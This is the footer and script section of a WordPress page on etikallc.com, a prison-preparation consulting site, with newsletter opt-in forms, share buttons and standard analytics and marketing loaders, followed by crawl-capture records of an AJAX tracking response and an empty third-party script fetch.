</div></div><div class="footer-widget"><div id="block-9" class="fwidget et_pb_widget widget_block"><div style="font-family: sans-serif; font-size: 16px; line-height: 1.8;">
  <a href="https://www.whitecollaradvice.com/about-wca/" target="_blank" rel="noopener noreferrer">Start Here</a><br>
  <a href="https://www.whitecollaradvice.com/blog/" target="_blank" rel="noopener noreferrer">WCA Blog</a><br>
  <a href="https://www.whitecollaradvice.com/team/" target="_blank" rel="noopener noreferrer">Meet the Team</a><br>
  <a href="https://www.whitecollaradvice.com/the-lessons-from-prisons-book/" target="_blank" rel="noopener noreferrer">Lessons from Prison</a>
</div>
</div></div>	</div>
</div>


		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info"><a href="http://marketinghy.com">Marketing Hy</a> | Powered by <a href="http://ydraw.com">Ydraw</a>
</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<div class="et_bloom_popup et_bloom_optin et_bloom_resize et_bloom_optin_1 et_bloom_trigger_click" data-trigger_click="a#click-trigger">
							<div class="et_bloom_form_container et_bloom_popup_container et_bloom_form_bottom et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_fadein">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header split et_bloom_header_text_dark">
						<img width="300" height="300" src="https://etikallc.com/wp-content/uploads/2016/10/lessons_for_page.jpg" class=" et_bloom_image_no_animation et_bloom_image" alt="" decoding="async" loading="lazy" srcset="https://etikallc.com/wp-content/uploads/2016/10/lessons_for_page.jpg 300w, https://etikallc.com/wp-content/uploads/2016/10/lessons_for_page-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />
						<div class="et_bloom_form_text">
						<h2 style="box-sizing: content-box; margin: 0px; border: 0px; outline: 0px; background-image: none; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline; color: rgba(0, 0, 0, 0.8); font-family: 'Open Sans', helvetica, arial, sans-serif; -webkit-font-smoothing: antialiased; font-size: 24px !important; line-height: 1.1em !important; padding: 0px 0px 0px !important 0px;">It is never too late to start preparing…Download Lessons From Prison Now to discover what is truly possible in federal prison.</h2>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_2_fields et_bloom_bottom_inline">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="Name" maxlength="50">
							</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_1" data-service="infusionsoft" data-list_id="364" data-page_id="30208" data-account="jpaperny@mac.com" data-ip_address="false" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_light">Get Instant Access</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><div class="et_bloom_popup et_bloom_optin et_bloom_resize et_bloom_optin_8 et_bloom_trigger_click" data-trigger_click="a#click-trigger-newsletter">
							<div class="et_bloom_form_container et_bloom_popup_container et_bloom_form_bottom et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_fadein">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header split et_bloom_header_text_dark">
						<img src="https://etikallc.com/wp-content/plugins/bloom/images/premade-image-03.png" alt="Join our Newsletter" class=" et_bloom_image_slideup et_bloom_image">
						<div class="et_bloom_form_text">
						<h2>Join our Newsletter</h2><p>Sign up to receive weekly updates on how to prepare for sentencing, prison, and probation—plus bonus content only available to our members. Join now and receive a free digital copy of <em>Earning Freedom: Conquering a 45 Year Prison Term</em></p>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_1_field et_bloom_bottom_inline et_bloom_custom_html_form" data-optin_id="optin_8" data-service="custom_form" data-list_id="custom_form" data-page_id="30208" data-account="custom_form">
					<form accept-charset="UTF-8" action="https://of212.infusionsoft.com/app/form/process/82126056e6ea606cb66d8139c0917bad" class="infusion-form" id="inf_form_82126056e6ea606cb66d8139c0917bad" method="POST">
    <input name="inf_form_xid" type="hidden" value="82126056e6ea606cb66d8139c0917bad" />
    <input name="inf_form_name" type="hidden" value="Web Form Optin Etikallc - Newsletter" />
    <input name="infusionsoft_version" type="hidden" value="1.70.0.385447" />
    <div class="infusion-field">
        <label for="inf_field_FirstName" style="display:none;" >First Name *</label>
        <input id="inf_field_FirstName" name="inf_field_FirstName" placeholder="First Name *" type="text" />
        <br/>
    </div>
    <div class="infusion-field">
        <label for="inf_field_Email" style="display:none;">Email *</label>
        <input id="inf_field_Email" name="inf_field_Email" placeholder="Email *" type="text" />
        <br/>
    </div>
    <div class="infusion-field">
        <label for="inf_field_Phone1" style="display:none;">Phone 1</label>
        <input id="inf_field_Phone1" name="inf_field_Phone1" placeholder="Phone" type="text" />
        <br/>
    </div>
    <div>
        <div> </div>
    </div>
    <div class="infusion-submit">
        <button class="infusion-recaptcha" id="recaptcha_82126056e6ea606cb66d8139c0917bad" type="submit">Submit</button>
    </div>
</form>
<script type="text/javascript" src="https://of212.infusionsoft.app/app/webTracking/getTrackingCode"></script>
<script type="text/javascript" src="https://of212.infusionsoft.com/resources/external/recaptcha/production/recaptcha.js?b=1.70.0.385447-hf-202108021515"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=onloadInfusionRecaptchaCallback&render=explicit" async="async" defer="defer"></script>
<script type="text/javascript" src="https://of212.infusionsoft.com/app/timezone/timezoneInputJs?xid=82126056e6ea606cb66d8139c0917bad"></script>
<script type="text/javascript" src="https://of212.infusionsoft.com/js/jquery/jquery-3.3.1.js"></script>
<script type="text/javascript" src="https://of212.infusionsoft.app/app/webform/overwriteRefererJs"></script>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><div class="et_bloom_flyin et_bloom_optin et_bloom_resize et_bloom_flyin_right et_bloom_optin_5" data-cookie_duration="1">
							<div class="et_bloom_form_container et_bloom_form_bottom et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_slideup et_flyin_2_fields et_bloom_flyin_bottom_stacked">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header split et_bloom_header_text_dark">
						<img width="300" height="300" src="https://etikallc.com/wp-content/uploads/2016/11/rdap-book.jpg" class=" et_bloom_image_slideup et_bloom_image" alt="" decoding="async" loading="lazy" srcset="https://etikallc.com/wp-content/uploads/2016/11/rdap-book.jpg 300w, https://etikallc.com/wp-content/uploads/2016/11/rdap-book-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />
						<div class="et_bloom_form_text">
						<h2>The Complete Guide to Shortening Your Prison Term Through RDAP</h2>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_2_fields et_bloom_bottom_stacked">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="Name" maxlength="50">
							</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_5" data-service="infusionsoft" data-list_id="144" data-page_id="30208" data-account="jpaperny@mac.com" data-ip_address="false" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_light">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><div class="et_social_pin_images_outer">
					<div class="et_social_pinterest_window">
						<div class="et_social_modal_header"><h3>Pin It on Pinterest</h3><span class="et_social_close"></span></div>
						<div class="et_social_pin_images" data-permalink="https://etikallc.com/operation-varsity-blues/" data-title="Operation Varsity Blues" data-post_id="30208"></div>
					</div>
				</div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fetikallc.com%2Foperation-varsity-blues%2F&#038;t=Operation%20Varsity%20Blues" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="30208" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Operation%20Varsity%20Blues&#038;url=https%3A%2F%2Fetikallc.com%2Foperation-varsity-blues%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="30208" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_googleplus">
									<a href="https://plus.google.com/share?url=https%3A%2F%2Fetikallc.com%2Foperation-varsity-blues%2F&#038;t=Operation%20Varsity%20Blues" class="et_social_share" rel="nofollow" data-social_name="googleplus" data-post_id="30208" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_googleplus"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_pinterest">
									<a href="#" class="et_social_share_pinterest" rel="nofollow" data-social_name="pinterest" data-post_id="30208" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_reddit">
									<a href="http://www.reddit.com/submit?url=https%3A%2F%2Fetikallc.com%2Foperation-varsity-blues%2F&#038;title=Operation%20Varsity%20Blues" class="et_social_share" rel="nofollow" data-social_name="reddit" data-post_id="30208" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_reddit"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
					<span class="et_social_hide_sidebar et_social_icon"></span>
				</div><div class="et_social_mobile_button"></div>
					<div class="et_social_mobile et_social_fadein">
						<div class="et_social_heading">Share This</div>
						<span class="et_social_close"></span>
						<div class="et_social_networks et_social_simple et_social_rounded et_social_left">
							<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fetikallc.com%2Foperation-varsity-blues%2F&#038;t=Operation%20Varsity%20Blues" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="30208" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Operation%20Varsity%20Blues&#038;url=https%3A%2F%2Fetikallc.com%2Foperation-varsity-blues%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="30208" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_twitter"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_googleplus">
									<a href="https://plus.google.com/share?url=https%3A%2F%2Fetikallc.com%2Foperation-varsity-blues%2F&#038;t=Operation%20Varsity%20Blues" class="et_social_share" rel="nofollow" data-social_name="googleplus" data-post_id="30208" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_googleplus"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Google+</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_pinterest">
									<a href="#" class="et_social_share_pinterest" rel="nofollow" data-social_name="pinterest" data-post_id="30208" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Pinterest</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_reddit">
									<a href="http://www.reddit.com/submit?url=https%3A%2F%2Fetikallc.com%2Foperation-varsity-blues%2F&#038;title=Operation%20Varsity%20Blues" class="et_social_share" rel="nofollow" data-social_name="reddit" data-post_id="30208" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_reddit"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">reddit</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
						</div>
					</div>
					<div class="et_social_mobile_overlay"></div><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Chance to download my ebook Duplicate --><div id="om-batjcmrj3bzyrsdwnwtf-holder"></div><script>var batjcmrj3bzyrsdwnwtf,batjcmrj3bzyrsdwnwtf_poll=function(){var r=0;return function(n,l){clearInterval(r),r=setInterval(n,l)}}();!function(e,t,n){if(e.getElementById(n)){batjcmrj3bzyrsdwnwtf_poll(function(){if(window['om_loaded']){if(!batjcmrj3bzyrsdwnwtf){batjcmrj3bzyrsdwnwtf=new OptinMonsterApp();return batjcmrj3bzyrsdwnwtf.init({"u":"31219.659185","staging":0,"dev":0,"beta":0});}}},25);return;}var d=false,o=e.createElement(t);o.id=n,o.src="https://a.optnmstr.com/app/js/api.min.js",o.async=true,o.onload=o.onreadystatechange=function(){if(!d){if(!this.readyState||this.readyState==="loaded"||this.readyState==="complete"){try{d=om_loaded=true;batjcmrj3bzyrsdwnwtf=new OptinMonsterApp();batjcmrj3bzyrsdwnwtf.init({"u":"31219.659185","staging":0,"dev":0,"beta":0});o.onload=o.onreadystatechange=null;}catch(t){}}}};(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(o)}(document,"script","omapi-script");</script><!-- / OptinMonster --><div data-id="30399" 
	class="fb-inst fb-hide fb-30399 fb-popup fb-center "
	data-options='{"name":"We Have Updated Our Terms And Conditions","trigger":"onPageLoad","trigger_selector":"","delay":0,"scroll_depth":"percentage","scroll_depth_value":80,"firing_frequency":1,"early_trigger":false,"reverse_scroll_close":false,"threshold":0.25,"close_out_viewport":false,"exit_timer":1000,"idle_time":10000,"close_on_esc":false,"animation_open":"fadeInUp","animation_close":"fadeOut","animation_duration":200,"prevent_default":true,"backdrop":false,"backdrop_color":"rgba(0, 0, 0, 0.5)","backdrop_click":true,"disable_page_scroll":false,"test_mode":false,"debug":false,"auto_focus":false,"mode":"popup"}'
	data-type='popup'>

	
	<div class="fb-dialog fb-shdelevation fb-acl" style="" role="dialog" aria-modal="true" id="dialog30399" aria-label="dialog30399">
		
		
		<div class="fb-container">
			<div class="fb-content is-layout-constrained">
				
<p><style>.wp-block-firebox-heading.block-a1a202-44da-44 > * { font-weight: 700; font-style: normal; color: #000000; margin-top:0px;margin-right:0px;margin-bottom:16px;margin-left:0px; }
.wp-block-firebox-heading.block-a1a202-44da-44 { text-align: center; }</style></p>
<div id="block-a1a202-44da-44" class="wp-block-firebox-heading block-a1a202-44da-44 wp-block-firebox">
<h3>We Have Updated Our Terms And Conditions</h3>
</div>



<div id="block-e1faf9-746d-44" class="wp-block-firebox-container block-e1faf9-746d-44 wp-block-firebox fb-text-justify"><style>.wp-block-firebox-container.block-e1faf9-746d-44 .wp-block-firebox-container-row { flex-grow: 1; gap: 15px; }
.wp-block-firebox-container.block-e1faf9-746d-44 { height: 125px; overflow: auto; padding-right:24px; }</style>
<div class="wp-block-firebox-container-row">
<div id="block-d65db0-9778-48" class="wp-block-firebox-column block-d65db0-9778-48 wp-block-firebox"><style>.wp-block-firebox-column.block-d65db0-9778-48 { flex-basis: 100%; }


			@media (max-width: 991px) {
				.wp-block-firebox-column.block-d65db0-9778-48 { flex-basis: 100%; }
			}
			

			@media (max-width: 575px) {
				.wp-block-firebox-column.block-d65db0-9778-48 { flex-basis: 100%; }
			}</style> <style>.wp-block-firebox-paragraph.block-72776a-537b-49 > p { font-weight: 400; font-style: normal; margin-top:0px;margin-right:0px;margin-bottom:16px;margin-left:0px; }</style>
<div id="block-72776a-537b-49" class="wp-block-firebox-paragraph block-72776a-537b-49 wp-block-firebox">
<p class="">We have updated our Privacy Policy, Terms of Use, and <a href="https://etikallc.com/privacy-policy-and-terms-of-use/" target="_blank" rel="noopener">Terms of Service page</a>. To review the latest version, please click on Terms of Use. If at any time you choose not to accept these terms, please do not use this site.</p>
</div>
</div>
</div>
</div>



<div id="block-f072de-4073-41" class="wp-block-firebox-buttons block-f072de-4073-41 wp-block-firebox buttons-direction-row"><style>.wp-block-firebox-buttons.block-f072de-4073-41 { gap: 8px; margin-top:32px; justify-content: center; flex-direction: row; }


			@media (max-width: 991px) {
				.wp-block-firebox-buttons.block-f072de-4073-41 { gap: 8px; }
			}
			

			@media (max-width: 575px) {
				.wp-block-firebox-buttons.block-f072de-4073-41 { gap: 8px; }
			}</style>
<div id="block-d2a3f9-e04c-40" class="wp-block-firebox-button block-d2a3f9-e04c-40" data-fbox-tracking="true" data-fbox-cmd="close"><style>.wp-block-firebox-button.block-d2a3f9-e04c-40 { font-weight: 400; font-style: normal; }
.wp-block-firebox-button.block-d2a3f9-e04c-40 .firebox-block-button-element { border-radius: 8px; color: #fff; background-color: #000000; padding: 12px 62px; }
.wp-block-firebox-button.block-d2a3f9-e04c-40 .firebox-block-button-element:hover { background-color: #414141; }</style><a class="firebox-block-button-element"><strong>ACCEPT</strong></a></div>
</div>
<div class="et_bloom_below_post"><div class="et_bloom_inline_form et_bloom_optin et_bloom_make_form_visible et_bloom_optin_7" style="display: none;">
				
				<div class="et_bloom_form_container  et_bloom_rounded et_bloom_form_text_dark et_bloom_form_bottom et_bloom_inline_2_fields">
					
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header split et_bloom_header_text_dark">
						<img width="300" height="300" src="https://etikallc.com/wp-content/uploads/2016/10/lessons_for_page.jpg" class=" et_bloom_image_no_animation et_bloom_image" alt="" srcset="https://etikallc.com/wp-content/uploads/2016/10/lessons_for_page.jpg 300w, https://etikallc.com/wp-content/uploads/2016/10/lessons_for_page-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />
						<div class="et_bloom_form_text">
						<h2 style="box-sizing: content-box; margin: 0px; border: 0px; outline: 0px; background-image: none; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline; color: rgba(0, 0, 0, 0.8); font-family: 'Open Sans', helvetica, arial, sans-serif; -webkit-font-smoothing: antialiased; font-size: 24px !important; line-height: 1.1em !important; padding: 0px 0px 0px !important 0px;">It is never too late to start preparing…Download Lessons From Prison Now to discover what is truly possible in federal prison.</h2>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_2_fields et_bloom_bottom_inline">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="Name" maxlength="50">
							</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_7" data-service="infusionsoft" data-list_id="364" data-page_id="30399" data-account="jpaperny@mac.com" data-ip_address="false" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_light">Get Instant Access</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
				</div>
			</div></div><span class="et_bloom_bottom_trigger"></span><span class="et_social_bottom_trigger"></span>			</div>
		</div>
	</div>
</div>
		<script type="text/javascript">
		var batjcmrj3bzyrsdwnwtf_shortcode = true;		</script>
		<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107796642-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107796642-1');
</script>



<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 875346128;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/875346128/?guid=ON&amp;script=0">
</div>
</noscript>


<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat" page_id="1065017870256711">
</div><script type="text/javascript" src="https://etikallc.com/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.12" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" src="https://etikallc.com/wp-content/plugins/bloom/js/custom.js?ver=1.3.12" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://etikallc.com/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.12" id="et_bloom-idle-timer-js-js"></script>
<script type="text/javascript" src="https://etikallc.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/etikallc.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/etikallc.com\/operation-varsity-blues\/","stats_nonce":"f7d64d484c","share_counts":"6efdf9abc2","follow_counts":"ad014c6b19","total_counts":"75898b28fa","media_single":"994e65b148","media_total":"756215df62","generate_all_window_nonce":"0fc912df25","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://etikallc.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://etikallc.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/etikallc.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/etikallc.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/etikallc.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"20f39017ff","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"39af19c775","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"30208","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/etikallc.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#dddddd","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://etikallc.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://etikallc.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" id="firebox-main-js-before">
/* <![CDATA[ */
const fbox_js_object = {"ajax_url":"https:\/\/etikallc.com\/wp-admin\/admin-ajax.php","nonce":"3a65d67424","site_url":"https:\/\/etikallc.com\/","referrer":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://etikallc.com/wp-content/plugins/firebox/media/public/js/firebox.js?ver=3.0.3" id="firebox-main-js"></script>
<script type="text/javascript" src="https://etikallc.com/wp-content/plugins/firebox/media/public/js/gatracker.js?ver=3.0.3" id="firebox-gatracker-js"></script>
<script type="text/javascript" src="https://etikallc.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="functions-js-extra">
/* <![CDATA[ */
var bloomRedirectionSettings = {"redirections":{"optin_1":"https:\/\/www.whitecollaradvice.com\/thank-you\/fpa\/","optin_2":"https:\/\/etikallc.com\/thank-you\/rdap\/","optin_3":"https:\/\/etikallc.com\/thank-you\/rdap\/","optin_4":"https:\/\/etikallc.com\/thank-you\/rdap\/","optin_5":"https:\/\/etikallc.com\/thank-you\/rdap\/","optin_6":" https:\/\/etikallc.com\/thank-you\/top-10-self-surreneder\/","optin_7":"https:\/\/etikallc.com\/thank-you\/"},"site_url":"https:\/\/etikallc.com","ajaxurl":"https:\/\/etikallc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://etikallc.com/wp-content/plugins/aw-bloom-redirection/js/functions.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" src="https://etikallc.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.16.20" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://etikallc.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: 'bfa96eafd8',
			slugs:
			{"batjcmrj3bzyrsdwnwtf":{"slug":"batjcmrj3bzyrsdwnwtf","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":30208,"object_key":"post","object_type":"post","term_ids":[14,4379,4405,907,908,1445,4404,4403,3508],"wp_json":"https:\/\/etikallc.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"74b1611643"};</script>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://etikallc.com/wp-admin/admin-ajax.php?nonce=3a65d67424&event=open&action=firebox_trackevent&box=30399&referrer=&page=https%3A%2F%2Fetikallc.com%2Foperation-varsity-blues%2F
body_size: -177
content:
{"success":true,"box_log_id":78866}

--- FILE ---
content_type: application/javascript
request_url: https://bingdom.work/js/etikallc.com/wenan.js
body_size: 7701
content:
